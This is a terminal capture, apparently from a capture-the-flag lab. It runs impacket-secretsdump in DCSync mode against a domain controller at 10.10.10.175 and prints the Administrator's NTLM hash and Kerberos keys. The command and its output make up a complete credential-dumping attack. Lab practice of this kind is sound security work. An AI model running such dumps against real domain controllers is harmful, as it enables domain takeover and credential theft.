 siinatra:x64/ $ impacket-secretsdump  egotistical-bank/svc_loanmgr@10.10.10.175 -just-dc-user Administrator
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
[*] Cleaning up...
siinatra:x64/ $